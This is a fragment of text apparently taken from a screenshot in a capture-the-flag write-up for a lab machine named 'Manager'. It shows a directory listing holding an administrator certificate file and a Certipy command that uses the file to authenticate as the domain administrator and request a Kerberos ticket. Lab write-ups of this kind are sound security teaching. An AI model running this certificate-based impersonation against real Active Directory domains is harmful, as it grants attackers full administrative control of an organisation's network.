 192.168.111.34 10.10.14.46 Manager - 10.129.12.213
❯ ls
build certipy certipy_ad.egg-info dist 13.key 14.key administrator.pfx Certipy.spec customqueries.json LICENSE README.md setup.py
❯ certipy auth -pfx 'administrator.pfx' -username 'administrator' -domain 'manager.htb' -dc-ip 10.129.12.213
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@manager.htb
[*] Trying to get TGT...
VPN Scanning